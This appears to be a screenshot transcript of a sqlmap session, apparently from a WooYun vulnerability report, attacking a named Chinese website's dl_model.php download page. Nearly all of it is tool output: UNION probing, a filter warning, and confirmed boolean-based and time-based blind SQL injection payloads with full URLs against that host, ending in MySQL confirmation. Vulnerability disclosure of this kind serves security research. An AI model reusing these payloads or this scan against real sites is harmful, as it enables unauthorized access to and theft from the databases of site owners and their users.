 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://wap.fcsc.cn/dlarea/dl_model.php...
eger value for option '--union-char'? [Y/n] n
[09:51:50] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[09:51:50] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[09:51:57] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[09:51:59] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[09:52:02] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[09:52:05] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[09:52:31] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[09:52:34] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[09:52:37] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[09:52:40] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[09:53:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[09:53:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:53:08] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
[09:53:09] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 261 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://wap.fcsc.cn:80/dlarea/dl_model.php?bid=165&bname=%E7%B4%A2%E
5%B0%BC%E7%88%B1%E7%AB%8B%E4%BF%A1&mid=4070 AND 2557=2557&mname=W810&from=
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: http://wap.fcsc.cn:80/dlarea/dl_model.php?bid=165&bname=%E7%B4%A2%E
5%B0%BC%E7%88%B1%E7%AB%8B%E4%BF%A1&mid=4070 AND 6529=BENCHMARK(6000000,MD5(0x675
15949))&mname=W810&from=
---
[09:54:10] [INFO] testing MySQL
[09:54:10] [INFO] confirming MySQL
www.wooyun.org